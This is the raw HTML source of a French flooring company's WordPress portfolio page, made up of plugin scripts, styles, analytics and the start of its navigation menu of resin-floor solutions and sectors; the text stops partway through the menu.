<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.4.1" id="wpdm-bootstrap-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/download-manager/assets/js/front.js?ver=6.4.1" id="frontjs-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=231128-115635" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<meta name="generator" content="WordPress Download Manager 4.6.2" />
<link rel="https://api.w.org/" href="https://www.solastra.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.solastra.fr/wp-json/wp/v2/avada_portfolio/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solastra.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.solastra.fr/?p=2605' />
<link rel="alternate" type="application/json+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-7043%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.solastra.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solastra.fr%2Fportfolio-items%2Fral-7043%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.solastra.fr/';
            var wpdm_home_url = 'https://www.solastra.fr/';
            var ajax_url = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f1943e6768';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.solastra.fr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
	<!-- ShiftNav CSS 
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">
		
	@media only screen and (min-width:1200px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1199px){ .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#2c6daa; color:#fad018; }
#shiftnav-toggle-main.shiftnav-toggle-main-entire-bar:before, #shiftnav-toggle-main .shiftnav-toggle-burger { font-size:25px; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:bold; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#2c6daa; color:#fad018; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target { background:#fad018; color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { color:#2c6daa; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { background:#ededed; color:#595f6b; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:1050px; }
.ubermenu-main .ubermenu-item-layout-image_left > .ubermenu-target-title, .ubermenu-main .ubermenu-item-layout-image_right > .ubermenu-target-title { padding-top:30px; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#474747; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#1e73be; background:#fad018; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2c6daa; background:#e7e7e7; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#fad018; background:#2c6daa; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f1f0ec; border:1px solid #aaaaaa; color:#ffffff; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px; }
.ubermenu .ubermenu-grid-row { padding-right:10px; }
.ubermenu .ubermenu-grid-row .ubermenu-target { padding-right:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:17px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#fad018; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #b2b2b2; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#2c6daa; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { background-color:#fad018; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1771 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-1771 { width:300px; min-width:200px; }

/* Status: Loaded from Transient */

</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77519219-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77519219-3');
</script>
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-2605 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center fusion-ubermenu-support mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-timeline avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-1 header-shadow">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.solastra.fr/" >

						<!-- standard logo -->
			<img src="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png 1x, https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png 2x" width="210" height="99" style="max-height:99px;height:auto;" alt="Solastra SAS Logo" data-retina_logo_url="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu fusion-ubermenu fusion-ubermenu-mobile" aria-label="Menu principal">
<!-- UberMenu [Configuration:main] [Theme Loc:main_navigation] [Integration:auto] -->
<nav id="ubermenu-main-47-main_navigation" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-47 ubermenu-loc-main_navigation ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-vertical ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-47-main_navigation" class="ubermenu-nav"><li id="menu-item-1777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1777 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1769" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1769 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/apropos/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">A propos</span></a></li><li id="menu-item-1771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solutions</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-1771 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-1771-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-1771-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-1771-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-3880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/les-sols-en-resine/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/06/resine-sols-icon-4.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="sol en résine"  /><span class="ubermenu-target-title ubermenu-target-text">Les sols en résine</span></a></li><li id="menu-item-2982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2982 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/preparation-des-sols/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/preparation-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="preparation-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">La préparation des sols</span></a></li><li id="menu-item-4549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/le-procede-solastra/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/procede-icon-2.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="procede-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Le procédé Solastra</span></a></li><li id="menu-item-2951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/solutions/gammes-de-revetements/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png" srcset="https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2016/04/gamme-icon-3.png 147w" sizes="(max-width: 147px) 100vw, 147px" width="147" height="121" alt="gamme-icon-3"  /><span class="ubermenu-target-title ubermenu-target-text">Nos gammes de revêtements</span></a></li></ul></li></ul></li><li id="menu-item-5904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5904 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/nuanciers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nuanciers</span></a></li><li id="menu-item-4356" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4356 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/realisations/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Réalisations</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-4356 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height ubermenu-submenu-padded ubermenu-submenu-grid ubermenu-submenu-retractor-top" ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Fermer</li><li class=" ubermenu-autocolumn menu-item-4356-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-4104" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/garage-parkings/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/garage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="garage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Garage &#038; Parkings</span></a></li><li id="menu-item-4108" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/labo-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="labo-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Laboratoires &#038; Protections chimiques</span></a></li><li id="menu-item-4105" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/papeterie-cartonnerie/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cartonnerie-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cartonnerie-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Papeterie &#038; Cartonnerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/antistatique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="antistatique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie électronique &#038; Sols antistatiques</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-4106" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-techniques/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, 